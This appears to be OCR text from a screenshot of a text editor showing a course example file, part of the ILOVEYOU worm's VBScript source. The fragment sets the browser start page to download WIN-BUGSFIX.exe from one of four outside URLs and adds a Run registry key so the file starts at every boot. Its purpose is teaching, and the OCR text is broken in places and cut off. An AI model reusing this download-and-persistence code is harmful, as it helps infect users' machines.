 iloveyou-virus.txt (~/svn/Steve/Courses/2010/S2/CSS322/Examples) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
melissa-virus.txt iloveyou-virus.txt
Randomize
num = Int((4 * Rnd) + 1)
if num = 1 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","htt
p://www.skyinet.net/~young1s/ HJKhjnwerhjkxcvytwertnMTFwetrdsfmhPnjw6587345gv
sdf7679njbvYT/WIN-BUGSFIX.exe"
elseif num = 2 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","htt
p://www.skyinet.net/~angelcat/ skladjflfdjghKJnwetryDGFikjUIyqwerWe546786324h
jk4jnH HGbvbmKLJKjhkqj4w/WIN-BUGSFIX.exe"
elseif num = 3 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","htt
p://www.skyinet.net/~koichi/ jf6TRjkcbGRpGqaq198vbFV5hfFEkbopBdQZn mPOhfgER67
b3Vbvg/WIN-BUGSFIX.exe"
elseif num = 4 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","htt
p://www.skyinet.net/~chu/ sdgfhjksdfjklNBmnfgkKLHjkqwtuHJBhAFSDGjkhY Ugqweras
djhPhjasfdglkNBhbqwebmznxcbvnmadsh fgqw237461234iuy7thjg/WIN-BUGSFIX.exe"
end if
end if
if (fileexist(downread&"\WIN-BUGSFIX.exe")=0) then
regcreate "HKEY_LOCAL_MACHINE\Software\Microsoft\ Windows\CurrentVersion\Run\
WIN-BUGSFIX",downread&"\WIN-BUGSFIX.exe"
regcreate "HKEY_CURRENT_USER\Software\ Microsoft\Internet Explorer\Main\Star
Plain Text Tab Width: 8 Ln 56, Col 28 INS